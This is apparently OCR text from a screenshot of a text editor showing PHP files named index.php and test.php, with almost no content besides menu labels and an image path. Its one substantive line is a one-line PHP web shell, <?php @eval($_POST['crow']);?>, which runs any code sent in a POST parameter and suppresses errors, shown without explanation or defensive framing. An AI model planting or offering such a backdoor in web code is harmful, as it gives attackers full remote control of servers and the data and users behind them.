 le Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
index.php index.php test.php
1 1 2 <?php @eval($_POST["crow"]);?>
2